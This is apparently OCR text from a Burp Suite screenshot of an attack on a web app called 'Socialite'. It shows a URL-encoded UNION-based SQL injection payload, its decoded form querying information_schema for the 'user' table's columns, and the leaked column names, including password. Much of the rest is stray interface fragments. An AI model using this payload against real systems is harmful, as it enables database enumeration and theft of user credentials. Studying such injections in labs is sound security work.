 Response
Pretty Raw Hex Render \n
Socialite
6
Crop Edit
id$username$email$password
Family , Food , Fashion , Fourever Edit
2
0
%
i
s
Inspector
Selection 190
Selected text
-2'union%20select%20null%2cSTRING_AGG(column_name%2c'%24')%2cnull%2cnull%2cnull%2cnull%2cnu
ll%2cnull%2cnull%20from%20information_schema.columns%20where%20table_name%3d%20'user'%20--%
20%20%20
Decoded from: URL encoding
-2'union select null,STRING_AGG(column_name,'$'),null,null,null,null,null,null,null from in
formation_schema.columns where table_name= 'user' --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0